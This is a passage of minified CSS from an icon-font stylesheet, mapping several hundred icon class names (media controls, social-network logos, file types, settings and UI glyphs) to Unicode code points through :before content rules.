:before{content:"\e9fd"}.icon-sleepy2:before{content:"\e9fe"}.icon-frustrated:before{content:"\e9ff"}.icon-frustrated2:before{content:"\ea00"}.icon-crying:before{content:"\ea01"}.icon-crying2:before{content:"\ea02"}.icon-point-up:before{content:"\ea03"}.icon-point-right:before{content:"\ea04"}.icon-point-down:before{content:"\ea05"}.icon-point-left:before{content:"\ea06"}.icon-warning2:before{content:"\ea07"}.icon-notification:before{content:"\ea08"}.icon-question4:before{content:"\ea09"}.icon-plus5:before{content:"\ea0a"}.icon-minus4:before{content:"\ea0b"}.icon-info4:before{content:"\ea0c"}.icon-cancel-circle:before{content:"\ea0d"}.icon-blocked2:before{content:"\ea0e"}.icon-cross:before{content:"\ea0f"}.icon-checkmark4:before{content:"\ea10"}.icon-checkmark2:before{content:"\ea11"}.icon-spell-check:before{content:"\ea12"}.icon-enter:before{content:"\ea13"}.icon-exit:before{content:"\ea14"}.icon-play2:before{content:"\ea15"}.icon-pause5:before{content:"\ea16"}.icon-stop6:before{content:"\ea17"}.icon-previous:before{content:"\ea18"}.icon-next:before{content:"\ea19"}.icon-backward:before{content:"\ea1a"}.icon-forward2:before{content:"\ea1b"}.icon-play3:before{content:"\ea1c"}.icon-pause2:before{content:"\ea1d"}.icon-stop2:before{content:"\ea1e"}.icon-backward2:before{content:"\ea1f"}.icon-forward3:before{content:"\ea20"}.icon-first2:before{content:"\ea21"}.icon-last2:before{content:"\ea22"}.icon-previous2:before{content:"\ea23"}.icon-next2:before{content:"\ea24"}.icon-eject2:before{content:"\ea25"}.icon-volume-high:before{content:"\ea26"}.icon-volume-medium:before{content:"\ea27"}.icon-volume-low:before{content:"\ea28"}.icon-volume-mute3:before{content:"\ea29"}.icon-volume-mute2:before{content:"\ea2a"}.icon-volume-increase:before{content:"\ea2b"}.icon-volume-decrease:before{content:"\ea2c"}.icon-loop3:before{content:"\ea2d"}.icon-loop2:before{content:"\ea2e"}.icon-infinite:before{content:"\ea2f"}.icon-shuffle:before{content:"\ea30"}.icon-arrow-up-left:before{content:"\ea31"}.icon-arrow-up4:before{content:"\ea32"}.icon-arrow-up-right:before{content:"\ea33"}.icon-arrow-right4:before{content:"\ea34"}.icon-arrow-down-right:before{content:"\ea35"}.icon-arrow-down4:before{content:"\ea36"}.icon-arrow-down-left:before{content:"\ea37"}.icon-arrow-left4:before{content:"\ea38"}.icon-arrow-up-left2:before{content:"\ea39"}.icon-arrow-up2:before{content:"\ea3a"}.icon-arrow-up-right2:before{content:"\ea3b"}.icon-arrow-right2:before{content:"\ea3c"}.icon-arrow-down-right2:before{content:"\ea3d"}.icon-arrow-down2:before{content:"\ea3e"}.icon-arrow-down-left2:before{content:"\ea3f"}.icon-arrow-left2:before{content:"\ea40"}.icon-circle-up:before{content:"\ea41"}.icon-circle-right:before{content:"\ea42"}.icon-circle-down:before{content:"\ea43"}.icon-circle-left:before{content:"\ea44"}.icon-tab:before{content:"\ea45"}.icon-move-up2:before{content:"\ea46"}.icon-move-down2:before{content:"\ea47"}.icon-sort-alpha-asc:before{content:"\ea48"}.icon-sort-alpha-desc:before{content:"\ea49"}.icon-sort-numeric-asc:before{content:"\ea4a"}.icon-sort-numberic-desc:before{content:"\ea4b"}.icon-sort-amount-asc:before{content:"\ea4c"}.icon-sort-amount-desc:before{content:"\ea4d"}.icon-command:before{content:"\ea4e"}.icon-shift:before{content:"\ea4f"}.icon-ctrl:before{content:"\ea50"}.icon-opt:before{content:"\ea51"}.icon-checkbox-checked:before{content:"\ea52"}.icon-checkbox-unchecked:before{content:"\ea53"}.icon-radio-checked:before{content:"\ea54"}.icon-radio-checked2:before{content:"\ea55"}.icon-radio-unchecked:before{content:"\ea56"}.icon-crop3:before{content:"\ea57"}.icon-make-group:before{content:"\ea58"}.icon-ungroup:before{content:"\ea59"}.icon-scissors:before{content:"\ea5a"}.icon-filter2:before{content:"\ea5b"}.icon-font:before{content:"\ea5c"}.icon-ligature:before{content:"\ea5d"}.icon-ligature2:before{content:"\ea5e"}.icon-text-height:before{content:"\ea5f"}.icon-text-width:before{content:"\ea60"}.icon-font-size:before{content:"\ea61"}.icon-bold:before{content:"\ea62"}.icon-underline:before{content:"\ea63"}.icon-italic:before{content:"\ea64"}.icon-strikethrough:before{content:"\ea65"}.icon-omega:before{content:"\ea66"}.icon-sigma:before{content:"\ea67"}.icon-page-break:before{content:"\ea68"}.icon-superscript:before{content:"\ea69"}.icon-subscript:before{content:"\ea6a"}.icon-superscript2:before{content:"\ea6b"}.icon-subscript2:before{content:"\ea6c"}.icon-text-color:before{content:"\ea6d"}.icon-pagebreak:before{content:"\ea6e"}.icon-clear-formatting:before{content:"\ea6f"}.icon-table:before{content:"\ea70"}.icon-table2:before{content:"\ea71"}.icon-insert-template:before{content:"\ea72"}.icon-pilcrow2:before{content:"\ea73"}.icon-ltr:before{content:"\ea74"}.icon-rtl:before{content:"\ea75"}.icon-section:before{content:"\ea76"}.icon-paragraph-left:before{content:"\ea77"}.icon-paragraph-center:before{content:"\ea78"}.icon-paragraph-right:before{content:"\ea79"}.icon-paragraph-justify:before{content:"\ea7a"}.icon-indent-increase:before{content:"\ea7b"}.icon-indent-decrease:before{content:"\ea7c"}.icon-share4:before{content:"\ea7d"}.icon-new-tab:before{content:"\ea7e"}.icon-embed:before{content:"\ea7f"}.icon-embed2:before{content:"\ea80"}.icon-terminal2:before{content:"\ea81"}.icon-share2:before{content:"\ea82"}.icon-mail6:before{content:"\ea83"}.icon-mail2:before{content:"\ea84"}.icon-mail3:before{content:"\ea85"}.icon-mail4:before{content:"\ea86"}.icon-google:before{content:"\ea87"}.icon-google-plus:before{content:"\ea88"}.icon-google-plus2:before{content:"\ea89"}.icon-google-plus3:before{content:"\ea8a"}.icon-google-drive:before{content:"\ea8b"}.icon-facebook5:before{content:"\ea8c"}.icon-facebook2:before{content:"\ea8d"}.icon-facebook3:before{content:"\ea8e"}.icon-ello:before{content:"\ea8f"}.icon-instagram3:before{content:"\ea90"}.icon-twitter4:before{content:"\ea91"}.icon-twitter2:before{content:"\ea92"}.icon-twitter3:before{content:"\ea93"}.icon-feed2:before{content:"\ea94"}.icon-feed3:before{content:"\ea95"}.icon-feed4:before{content:"\ea96"}.icon-youtube:before{content:"\ea97"}.icon-youtube2:before{content:"\ea98"}.icon-youtube3:before{content:"\ea99"}.icon-youtube4:before{content:"\ea9a"}.icon-twitch:before{content:"\ea9b"}.icon-vimeo:before{content:"\ea9c"}.icon-vimeo2:before{content:"\ea9d"}.icon-vimeo3:before{content:"\ea9e"}.icon-lanyrd:before{content:"\ea9f"}.icon-flickr:before{content:"\eaa0"}.icon-flickr2:before{content:"\eaa1"}.icon-flickr3:before{content:"\eaa2"}.icon-flickr4:before{content:"\eaa3"}.icon-picassa:before{content:"\eaa4"}.icon-picassa2:before{content:"\eaa5"}.icon-dribbble5:before{content:"\eaa6"}.icon-dribbble2:before{content:"\eaa7"}.icon-dribbble3:before{content:"\eaa8"}.icon-forrst3:before{content:"\eaa9"}.icon-forrst2:before{content:"\eaaa"}.icon-deviantart:before{content:"\eaab"}.icon-deviantart2:before{content:"\eaac"}.icon-steam:before{content:"\eaad"}.icon-steam2:before{content:"\eaae"}.icon-dropbox:before{content:"\eaaf"}.icon-onedrive:before{content:"\eab0"}.icon-github:before{content:"\eab1"}.icon-github2:before{content:"\eab2"}.icon-github3:before{content:"\eab3"}.icon-github4:before{content:"\eab4"}.icon-github5:before{content:"\eab5"}.icon-wordpress:before{content:"\eab6"}.icon-wordpress2:before{content:"\eab7"}.icon-joomla:before{content:"\eab8"}.icon-blogger:before{content:"\eab9"}.icon-blogger2:before{content:"\eaba"}.icon-tumblr:before{content:"\eabb"}.icon-tumblr2:before{content:"\eabc"}.icon-yahoo:before{content:"\eabd"}.icon-tux:before{content:"\eabe"}.icon-apple2:before{content:"\eabf"}.icon-finder:before{content:"\eac0"}.icon-android:before{content:"\eac1"}.icon-windows2:before{content:"\eac2"}.icon-windows8:before{content:"\eac3"}.icon-soundcloud:before{content:"\eac4"}.icon-soundcloud2:before{content:"\eac5"}.icon-skype2:before{content:"\eac6"}.icon-reddit:before{content:"\eac7"}.icon-linkedin:before{content:"\eac8"}.icon-linkedin2:before{content:"\eac9"}.icon-lastfm:before{content:"\eaca"}.icon-lastfm2:before{content:"\eacb"}.icon-delicious2:before{content:"\eacc"}.icon-stumbleupon:before{content:"\eacd"}.icon-stumbleupon2:before{content:"\eace"}.icon-stackoverflow:before{content:"\eacf"}.icon-pinterest:before{content:"\ead0"}.icon-pinterest2:before{content:"\ead1"}.icon-xing:before{content:"\ead2"}.icon-xing2:before{content:"\ead3"}.icon-flattr:before{content:"\ead4"}.icon-foursquare:before{content:"\ead5"}.icon-paypal:before{content:"\ead6"}.icon-paypal2:before{content:"\ead7"}.icon-paypal3:before{content:"\ead8"}.icon-yelp:before{content:"\ead9"}.icon-file-pdf2:before{content:"\eada"}.icon-file-openoffice:before{content:"\eadb"}.icon-file-word:before{content:"\eadc"}.icon-file-excel:before{content:"\eadd"}.icon-libreoffice:before{content:"\eade"}.icon-html5:before{content:"\eadf"}.icon-html52:before{content:"\eae0"}.icon-css3:before{content:"\eae1"}.icon-git:before{content:"\eae2"}.icon-svg:before{content:"\eae3"}.icon-codepen:before{content:"\eae4"}.icon-chrome:before{content:"\eae5"}.icon-firefox:before{content:"\eae6"}.icon-IE:before{content:"\eae7"}.icon-opera:before{content:"\eae8"}.icon-safari:before{content:"\eae9"}.icon-IcoMoon:before{content:"\eaea"}.icon-type2:before{content:"\e7c9"}.icon-box2:before{content:"\e7ca"}.icon-archive2:before{content:"\e7cb"}.icon-envelope3:before{content:"\e7cc"}.icon-email2:before{content:"\e7cd"}.icon-files:before{content:"\e7ce"}.icon-uniE7CF:before{content:"\e7cf"}.icon-file-settings:before{content:"\e7d0"}.icon-file-add:before{content:"\e7d1"}.icon-file2:before{content:"\e7d2"}.icon-align-left:before{content:"\e7d3"}.icon-align-right:before{content:"\e7d4"}.icon-align-center:before{content:"\e7d5"}.icon-align-justify:before{content:"\e7d6"}.icon-file-broken:before{content:"\e7d7"}.icon-browser3:before{content:"\e7d8"}.icon-windows3:before{content:"\e7d9"}.icon-window2:before{content:"\e7da"}.icon-folder3:before{content:"\e7db"}.icon-folder-add:before{content:"\e7dc"}.icon-folder-settings:before{content:"\e7dd"}.icon-folder-check:before{content:"\e7de"}.icon-wifi-low:before{content:"\e7df"}.icon-wifi-mid:before{content:"\e7e0"}.icon-wifi-full:before{content:"\e7e1"}.icon-connection-empty:before{content:"\e7e2"}.icon-connection-25:before{content:"\e7e3"}.icon-connection-50:before{content:"\e7e4"}.icon-connection-75:before{content:"\e7e5"}.icon-connection-full:before{content:"\e7e6"}.icon-list7:before{content:"\e7e7"}.icon-grid4:before{content:"\e7e8"}.icon-uniE7E9:before{content:"\e7e9"}.icon-battery-charging2:before{content:"\e7ea"}.icon-battery-empty2:before{content:"\e7eb"}.icon-battery-25:before{content:"\e7ec"}.icon-battery-50:before{content:"\e7ed"}.icon-battery-75:before{content:"\e7ee"}.icon-battery-full2:before{content:"\e7ef"}.icon-settings3:before{content:"\e7f0"}.icon-arrow-left5:before{content:"\e7f1"}.icon-arrow-up5:before{content:"\e7f2"}.icon-arrow-down5:before{content:"\e7f3"}.icon-arrow-right5:before{content:"\e7f4"}.icon-reload2:before{content:"\e7f5"}.icon-refresh2:before{content:"\e7f6"}.icon-volume4:before{content:"\e7f7"}.icon-volume-increase2:before{content:"\e7f8"}.icon-volume-decrease2:before{content:"\e7f9"}.icon-mute2:before{content:"\e7fa"}.icon-microphone2:before{content:"\e7fb"}.icon-microphone-off:before{content:"\e7fc"}.icon-book5:before{content:"\e7fd"}.icon-checkmark5:before{content:"\e7fe"}.icon-checkbox-checked2:before{content:"\e7ff"}.icon-checkbox:before{content:"\e800"}.icon-paperclip3:before{content:"\e801"}.icon-download5:before{content:"\e802"}.icon-tag4:before{content:"\e803"}.icon-trashcan3:before{content:"\e804"}.icon-search6:before{content:"\e805"}.icon-zoomin3:before{content:"\e806"}.icon-zoomout3:before{content:"\e807"}.icon-chat4:before{content:"\e808"}.icon-chat-1:before{content:"\e809"}.icon-chat-2:before{content:"\e80a"}.icon-chat-3:before{content:"\e80b"}.icon-comment5:before{content:"\e80c"}.icon-calendar7:before{content:"\e80d"}.icon-bookmark5:before{content:"\e80e"}.icon-email3:before{content:"\e80f"}.icon-heart6:before{content:"\e810"}.icon-enter2:before{content:"\e811"}.icon-cloud11:before{content:"\e812"}.icon-book6:before{content:"\e813"}.icon-star5:before{content:"\e814"}.icon-clock8:before{content:"\e815"}.icon-printer2:before{content:"\e816"}.icon-home9:before{content:"\e817"}.icon-flag3:before{content:"\e818"}.icon-meter3:before{content:"\e819"}.icon-switch3:before{content:"\e81a"}.icon-forbidden:before{content:"\e81b"}.icon-lock3:before{content:"\e81c"}.icon-unlocked2:before{content:"\e81d"}.icon-unlocked3:before{content:"\e81e"}.icon-users4:before{content:"\e81f"}.icon-user6:before{content:"\e820"}.icon-users5:before{content:"\e821"}.icon-user7:before{content:"\e822"}.icon-bullhorn2:before{content:"\e823"}.icon-share5:before{content:"\e824"}.icon-screen2:before{content:"\e825"}.icon-phone3:before{content:"\e826"}.icon-phone-portrait:before{content:"\e827"}.icon-phone-landscape:before{content:"\e828"}.icon-tablet2:before{content:"\e829"}.icon-tablet-landscape:before{content:"\e82a"}.icon-laptop2:before{content:"\e82b"}.icon-camera7:before{content:"\e82c"}.icon-microwaveoven:before{content:"\e82d"}.icon-creditcards:before{content:"\e82e"}.icon-calculator3:before{content:"\e82f"}.icon-bag:before{content:"\e830"}.icon-diamond:before{content:"\e831"}.icon-drink:before{content:"\e832"}.icon-shorts:before{content:"\e833"}.icon-vcard:before{content:"\e834"}.icon-sun5:before{content:"\e835"}.icon-bill:before{content:"\e836"}.icon-coffee2:before{content:"\e837"}.icon-uniE838:before{content:"\e838"}.icon-newspaper4:before{content:"\e839"}.icon-stack2:before{content:"\e83a"}.icon-mapmarker:before{content:"\e83b"}.icon-map3:before{content:"\e83c"}.icon-support:before{content:"\e83d"}.icon-uniE83E:before{content:"\e83e"}.icon-barbell:before{content:"\e83f"}.icon-stopwatch2:before{content:"\e840"}.icon-atom2:before{content:"\e841"}.icon-syringe:before{content:"\e842"}.icon-health:before{content:"\e843"}.icon-bolt3:before{content:"\e844"}.icon-pill:before{content:"\e845"}.icon-bones:before{content:"\e846"}.icon-lab2:before{content:"\e847"}.icon-clipboard3:before{content:"\e848"}.icon-mug2:before{content:"\e849"}.icon-bucket:before{content:"\e84a"}.icon-select:before{content:"\e84b"}.icon-graph2:before{content:"\e84c"}.icon-crop4:before{content:"\e84d"}.icon-image3:before{content:"\e84e"}.icon-cube:before{content:"\e84f"}.icon-bars2:before{content:"\e850"}.icon-chart3:before{content:"\e851"}.icon-pencil5:before{content:"\e852"}.icon-measure:before{content:"\e853"}.icon-eyedropper3:before{content:"\e854"}.icon-eye5:before{content:"\e000"}.icon-paper-clip:before{content:"\e001"}.icon-mail7:before{content:"\e002"}.icon-toggle:before{content:"\e003"}.icon-layout:before{content:"\e004"}.icon-link4:before{content:"\e005"}.icon-bell2:before{content:"\e006"}.icon-lock4:before{content:"\e007"}.icon-unlock:before{content:"\e008"}.icon-ribbon:before{content:"\e009"}.icon-image4:before{content:"\e010"}.icon-signal:before{content:"\e011"}.icon-target6:before{content:"\e012"}.icon-clipboard4:before{content:"\e013"}.icon-clock9:before{content:"\e014"}.icon-watch:before{content:"\e015"}.icon-air-play:before{content:"\e016"}.icon-camera8:before{content:"\e017"}.icon-video:before{content:"\e018"}.icon-disc:before{content:"\e019"}.icon-printer3:before{content:"\e020"}.icon-monitor2:before{content:"\e021"}.icon-server2:before{content:"\e022"}.icon-cog4:before{content:"\e023"}.icon-heart7:before{content:"\e024"}.icon-paragraph:before{content:"\e025"}.icon-align-justify2:before{content:"\e026"}.icon-align-left2:before{content:"\e027"}.icon-align-center2:before{content:"\e028"}.icon-align-right2:before{content:"\e029"}.icon-book7:before{content:"\e030"}.icon-layers2:before{content:"\e031"}.icon-stack3:before{content:"\e032"}.icon-stack-2:before{content:"\e033"}.icon-paper:before{content:"\e034"}.icon-paper-stack:before{content:"\e035"}.icon-search7:before{content:"\e036"}.icon-zoom-in2:before{content:"\e037"}.icon-zoom-out2:before{content:"\e038"}.icon-reply3:before{content:"\e039"}.icon-circle-plus:before{content:"\e040"}.icon-circle-minus:before{content:"\e041"}.icon-circle-check:before{content:"\e042"}.icon-circle-cross:before{content:"\e043"}.icon-square-plus:before{content:"\e044"}.icon-square-minus:before{content:"\e045"}.icon-square-check:before{content:"\e046"}.icon-square-cross:before{content:"\e047"}.icon-microphone3:before{content:"\e048"}.icon-record:before{content:"\e049"}.icon-skip-back:before{content:"\e050"}.icon-rewind2:before{content:"\e051"}.icon-play7:before{content:"\e052"}.icon-pause6:before{content:"\e053"}.icon-stop7:before{content:"\e054"}.icon-fast-forward:before{content:"\e055"}.icon-skip-forward:before{content:"\e056"}.icon-shuffle2:before{content:"\e057"}.icon-repeat:before{content:"\e058"}.icon-folder4:before{content:"\e059"}.icon-umbrella2:before{content:"\e060"}.icon-moon4:before{content:"\e061"}.icon-thermometer2:before{content:"\e062"}.icon-drop:before{content:"\e063"}.icon-sun6:before{content:"\e064"}.icon-cloud12:before{content:"\e065"}.icon-cloud-upload4:before{content:"\e066"}.icon-cloud-download4:before{content:"\e067"}.icon-upload5:before{content:"\e068"}.icon-download6:before{content:"\e069"}.icon-location6:before{content:"\e070"}.icon-location-2:before{content:"\e071"}.icon-map4:before{content:"\e072"}.icon-battery2:before{content:"\e073"}.icon-head:before{content:"\e074"}.icon-briefcase5:before{content:"\e075"}.icon-speech-bubble:before{content:"\e076"}.icon-anchor2:before{content:"\e077"}.icon-globe3:before{content:"\e078"}.icon-box3:before{content:"\e079"}.icon-reload3:before{content:"\e080"}.icon-share6:before{content:"\e081"}.icon-marquee2:before{content:"\e082"}.icon-marquee-plus:before{content:"\e083"}.icon-marquee-minus:before{content:"\e084"}.icon-tag5:before{content:"\e085"}.icon-power2:before{content:"\e086"}.icon-command2:before{content:"\e087"}.icon-alt:before{content:"\e088"}.icon-esc:before{content:"\e089"}.icon-bar-graph:before{content:"\e090"}.icon-bar-graph-2:before{content:"\e091"}.icon-pie-graph:before{content:"\e092"}.icon-star6:before{content:"\e093"}.icon-arrow-left6:before{content:"\e094"}.icon-arrow-right6:before{content:"\e095"}.icon-arrow-up6:before{content:"\e096"}.icon-arrow-down6:before{content:"\e097"}.icon-volume5:before{content:"\e098"}.icon-mute3:before{content:"\e099"}.icon-content-right:before{content:"\e100"}.icon-content-left:before{content:"\e101"}.icon-grid5:before{content:"\e102"}.icon-grid-2:before{content:"\e103"}.icon-columns:before{content:"\e104"}.icon-loader:before{content:"\e105"}.icon-bag2:before{content:"\e106"}.icon-ban:before{content:"\e107"}.icon-flag4:before{content:"\e108"}.icon-trash3:before{content:"\e109"}.icon-expand2:before{content:"\e110"}.icon-contract:before{content:"\e111"}.icon-maximize2:before{content:"\e112"}.icon-minimize:before{content:"\e113"}.icon-plus6:before{content:"\e114"}.icon-minus5:before{content:"\e115"}.icon-check2:before{content:"\e116"}.icon-cross2:before{content:"\e117"}.icon-move3:before{content:"\e118"}.icon-delete:before{content:"\e119"}.icon-menu6:before{content:"\e120"}.icon-archive3:before{content:"\e121"}.icon-inbox5:before{content:"\e122"}.icon-outbox:before{content:"\e123"}.icon-file3:before{content:"\e124"}.icon-file-add2:before{content:"\e125"}.icon-file-subtract:before{content:"\e126"}.icon-help:before{content:"\e127"}.icon-open:before{content:"\e128"}.icon-ellipsis2:before{content:"\e129"}.icon-3d-rotation:before{content:"\e855"}.icon-accessibility2:before{content:"\e856"}.icon-account-balance:before{content:"\e857"}.icon-account-balance-wallet:before{content:"\e858"}.icon-account-box:before{content:"\e859"}.icon-account-child:before{content:"\e85a"}.icon-account-circle:before{content:"\e85b"}.icon-add-shopping-cart:before{content:"\e85c"}.icon-alarm4:before{content:"\e85d"}.icon-alarm-add:before{content:"\e85e"}.icon-alarm-off:before{content:"\e85f"}.icon-alarm-on:before{content:"\e860"}.icon-android2:before{content:"\e861"}.icon-announcement:before{content:"\e862"}.icon-aspect-ratio:before{content:"\e863"}.icon-assessment:before{content:"\e864"}.icon-assignment:before{content:"\e865"}.icon-assignment-ind:before{content:"\e866"}.icon-assignment-late:before{content:"\e867"}.icon-assignment-return:before{content:"\e868"}.icon-assignment-returned:before{content:"\e869"}.icon-assignment-turned-in:before{content:"\e86a"}.icon-autorenew:before{content:"\e86b"}.icon-backup:before{content:"\e86c"}.icon-book8:before{content:"\e86d"}.icon-bookmark6:before{content:"\e86e"}.icon-bookmark-outline:before{content:"\e86f"}.icon-bug-report:before{content:"\e870"}.icon-cached:before{content:"\e871"}.icon-class:before{content:"\e872"}.icon-credit-card3:before{content:"\e873"}.icon-dashboard2:before{content:"\e874"}.icon-delete2:before{content:"\e875"}.icon-description:before{content:"\e876"}.icon-dns:before{content:"\e877"}.icon-done:before{content:"\e878"}.icon-done-all:before{content:"\e879"}.icon-event:before{content:"\e87a"}.icon-exit-to-app:before{content:"\e87b"}.icon-explore:before{content:"\e87c"}.icon-extension:before{content:"\e87d"}.icon-face-unlock:before{content:"\e87e"}.icon-favorite:before{content:"\e87f"}.icon-favorite-outline:before{content:"\e880"}.icon-find-in-page:before{content:"\e881"}.icon-find-replace:before{content:"\e882"}.icon-flip-to-back:before{content:"\e883"}.icon-flip-to-front:before{content:"\e884"}.icon-get-app:before{content:"\e885"}.icon-grade:before{content:"\e886"}.icon-group-work:before{content:"\e887"}.icon-help2:before{content:"\e888"}.icon-highlight-remove:before{content:"\e889"}.icon-history3:before{content:"\e88a"}.icon-home10:before{content:"\e88b"}.icon-https:before{content:"\e88c"}.icon-info5:before{content:"\e88d"}.icon-info-outline:before{content:"\e88e"}.icon-input:before{content:"\e88f"}.icon-invert-colors:before{content:"\e890"}.icon-label:before{content:"\e891"}.icon-label-outline:before{content:"\e892"}.icon-language:before{content:"\e893"}.icon-launch:before{content:"\e894"}.icon-list8:before{content:"\e895"}.icon-lock5:before{content:"\e896"}.icon-lock-open:before{content:"\e897"}.icon-lock-outline:before{content:"\e898"}.icon-loyalty:before{content:"\e899"}.icon-markunread-mailbox:before{content:"\e89a"}.icon-note-add:before{content:"\e89b"}.icon-open-in-browser:before{content:"\e89c"}.icon-open-in-new:before{content:"\e89d"}.icon-open-with:before{content:"\e89e"}.icon-pageview:before{content:"\e89f"}.icon-payment:before{content:"\e8a0"}.icon-perm-camera-m:before{content:"\e8a1"}.icon-perm-contact-cal:before{content:"\e8a2"}.icon-perm-data-setting:before{content:"\e8a3"}.icon-perm-device-info:before{content:"\e8a4"}.icon-perm-identity:before{content:"\e8a5"}.icon-perm-media:before{content:"\e8a6"}.icon-perm-phone-msg:before{content:"\e8a7"}.icon-perm-scan-wifi:before{content:"\e8a8"}.icon-picture-in-picture:before{content:"\e8a9"}.icon-polymer:before{content:"\e8aa"}.icon-print:before{content:"\e8ab"}.icon-query-builder:before{content:"\e8ac"}.icon-question-answer:before{content:"\e8ad"}.icon-receipt:before{content:"\e8ae"}.icon-redeem:before{content:"\e8af"}.icon-reorder:before{content:"\e8b0"}.icon-report-problem:before{content:"\e8b1"}.icon-restore:before{content:"\e8b2"}.icon-room:before{content:"\e8b3"}.icon-schedule:before{content:"\e8b4"}.icon-search8:before{content:"\e8b5"}.icon-settings4:before{content:"\e8b6"}.icon-settings-applications:before{content:"\e8b7"}.icon-settings-backup-restore:before{content:"\e8b8"}.icon-settings-bluetooth:before{content:"\e8b9"}.icon-settings-cell:before{content:"\e8ba"}.icon-settings-display:before{content:"\e8bb"}.icon-settings-ethernet:before{content:"\e8bc"}.icon-settings-input-antenna:before{content:"\e8bd"}.icon-settings-input-component:before{content:"\e8be"}.icon-settings-input-composite:before{content:"\e8bf"}.icon-settings-input-hdmi:before{content:"\e8c0"}.icon-settings-input-svideo:before{content:"\e8c1"}.icon-settings-overscan:before{content:"\e8c2"}.icon-settings-phone:before{content:"\e8c3"}.icon-settings-power:before{content:"\e8c4"}.icon-settings-remote:before{content:"\e8c5"}.icon-settings-voice:before{content:"\e8c6"}.icon-shop:before{content:"\e8c7"}.icon-shop-two:before{content:"\e8c8"}.icon-shopping-basket:before{content:"\e8c9"}.icon-shopping-cart:before{content:"\e8ca"}.icon-speaker-notes:before{content:"\e8cb"}.icon-spellcheck:before{content:"\e8cc"}.icon-star-rate:before{content:"\e8cd"}.icon-stars:before{content:"\e8ce"}.icon-store2:before{content:"\e8cf"}.icon-subject:before{content:"\e8d0"}.icon-supervisor-account:before{content:"\e8d1"}.icon-swap-horiz:before{content:"\e8d2"}.icon-swap-vert:before{content:"\e8d3"}.icon-swap-vert-circle:before{content:"\e8d4"}.icon-system-update-tv:before{content:"\e8d5"}.icon-tab2:before{content:"\e8d6"}.icon-tab-unselected:before{content:"\e8d7"}.icon-theaters:before{content:"\e8d8"}.icon-thumb-down:before{content:"\e8d9"}.icon-thumb-up:before{content:"\e8da"}.icon-thumbs-up-down:before{content:"\e8db"}.icon-toc:before{content:"\e8dc"}.icon-today:before{content:"\e8dd"}.icon-track-changes:before{content:"\e8de"}.icon-translate:before{content:"\e8df"}.icon-trending-down:before{content:"\e8e0"}.icon-trending-neutral:before{content:"\e8e1"}.icon-trending-up:before{content:"\e8e2"}.icon-turned-in:before{content:"\e8e3"}.icon-turned-in-not:before{content:"\e8e4"}.icon-verified-user:before{content:"\e8e5"}.icon-view-agenda:before{content:"\e8e6"}.icon-view-array:before{content:"\e8e7"}.icon-view-carousel:before{content:"\e8e8"}.icon-view-column:before{content:"\e8e9"}.icon-view-day:before{content:"\e8ea"}.icon-view-headline:before{content:"\e8eb"}.icon-view-list:before{content:"\e8ec"}.icon-view-module:before{content:"\e8ed"}.icon-view-quilt:before{content:"\e8ee"}.icon-view-stream:before{content:"\e8ef"}.icon-view-week:before{content:"\e8f0"}.icon-visibility:before{content:"\e8f1"}.icon-visibility-off:before{content:"\e8f2"}.icon-wallet-giftcard:before{content:"\e8f3"}.icon-wallet-membership:before{content:"\e8f4"}.icon-wallet-travel:before{content:"\e8f5"}.icon-work:before{content:"\e8f6"}.icon-error:before{content:"\e8f7"}.icon-warning3:before{content:"\e8f8"}.icon-album:before{content:"\e8f9"}.icon-av-timer:before{content:"\e8fa"}.icon-closed-caption:before{content:"\e8fb"}.icon-equalizer4:before{content:"\e8fc"}.icon-explicit:before{content:"\e8fd"}.icon-fast-forward2:before{content:"\e8fe"}.icon-fast-rewind:before{content:"\e8ff"}.icon-games:before{content:"\eaeb"}.icon-hearing:before{content:"\eaec"}.icon-high-quality:before{content:"\eaed"}.icon-loop4:before{content:"\eaee"}.icon-mic3:before{content:"\eaef"}.icon-mnone:before{content:"\eaf0"}.icon-moff:before{content:"\eaf1"}.icon-movie2:before{content:"\eaf2"}.icon-my-library-add:before{content:"\eaf3"}.icon-my-library-books:before{content:"\eaf4"}.icon-my-library-mus:before{content:"\eaf5"}.icon-new-releases:before{content:"\eaf6"}.icon-not-interested:before{content:"\eaf7"}.icon-pause7:before{content:"\eaf8"}.icon-pause-circle-fill:before{content:"\eaf9"}.icon-pause-circle-outline:before{content:"\eafa"}.icon-play-arrow:before{content:"\eafb"}.icon-play-circle-fill:before{content:"\eafc"}.icon-play-circle-outline:before{content:"\eafd"}.icon-play-shopping-bag:before{content:"\eafe"}.icon-playlist-add:before{content:"\eaff"}.icon-queue:before{content:"\eb00"}.icon-queue-mus:before{content:"\eb01"}.icon-radio:before{content:"\eb02"}.icon-recent-actors:before{content:"\eb03"}.icon-repeat2:before{content:"\eb04"}.icon-repeat-one:before{content:"\eb05"}.icon-replay:before{content:"\eb06"}.icon-shuffle3:before{content:"\eb07"}.icon-skip-next:before{content:"\eb08"}.icon-skip-previous:before{content:"\eb09"}.icon-snooze:before{content:"\eb0a"}.icon-stop8:before{content:"\eb0b"}.icon-subtitles:before{content:"\eb0c"}.icon-surround-sound:before{content:"\eb0d"}.icon-video-collection:before{content:"\eb0e"}.icon-videocam:before{content:"\eb0f"}.icon-videocam-off:before{content:"\eb10"}.icon-volume-down:before{content:"\eb11"}.icon-volume-mute4:before{content:"\eb12"}.icon-volume-off:before{content:"\eb13"}.icon-volume-up:before{content:"\eb14"}.icon-web:before{content:"\eb15"}.icon-business:before{content:"\eb16"}.icon-call:before{content:"\eb17"}.icon-call-end:before{content:"\eb18"}.icon-call-made:before{content:"\eb19"}.icon-call-merge:before{content:"\eb1a"}.icon-call-missed:before{content:"\eb1b"}.icon-call-received:before{content:"\eb1c"}.icon-call-split:before{content:"\eb1d"}.icon-chat5:before{content:"\eb1e"}.icon-clear-all:before{content:"\eb1f"}.icon-comment6:before{content:"\eb20"}.icon-contacts:before{content:"\eb21"}.icon-dialer-sip:before{content:"\eb22"}.icon-dialpad:before{content:"\eb23"}.icon-dnd-on:before{content:"\eb24"}.icon-email4:before{content:"\eb25"}.icon-forum:before{content:"\eb26"}.icon-import-export:before{content:"\eb27"}.icon-invert-colors-off:before{content:"\eb28"}.icon-invert-colors-on:before{content:"\eb29"}.icon-live-help:before{content:"\eb2a"}.icon-location-off:before{content:"\eb2b"}.icon-location-on:before{content:"\eb2c"}.icon-message:before{content:"\eb2d"}.icon-messenger:before{content:"\eb2e"}.icon-no-sim:before{content:"\eb2f"}.icon-phone4:before{content:"\eb30"}.icon-portable-wifi-off:before{content:"\eb31"}.icon-quick-contacts-dialer:before{content:"\eb32"}.icon-quick-contacts-mail:before{content:"\eb33"}.icon-ring-volume:before{content:"\eb34"}.icon-stay-current-landscape:before{content:"\eb35"}.icon-stay-